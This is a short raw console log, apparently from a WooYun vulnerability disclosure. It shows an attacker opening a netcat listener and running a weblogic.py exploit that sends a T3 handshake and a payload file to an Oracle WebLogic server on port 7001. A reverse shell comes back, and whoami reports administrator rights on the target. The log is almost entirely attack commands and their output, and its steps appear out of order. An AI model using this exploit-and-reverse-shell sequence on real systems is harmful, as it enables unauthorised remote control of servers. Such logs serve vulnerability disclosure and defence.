 ^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10513
listening on [any] 10513 ...
180.169.36.120: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.133.87.218] from (UNKNOWN) [180.169.36.120] 54063: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\oracle\Middleware\user_projects\domains\mobile_domain>whoami
whoami
essa\administrator
D:\oracle\Middleware\user_projects\domains\mobile_domain>
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 180.169.36.120 7001 123.bin
connecting to 180.169.36.120 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 180.169.36.120 7001 123.bin
www.wooyun.org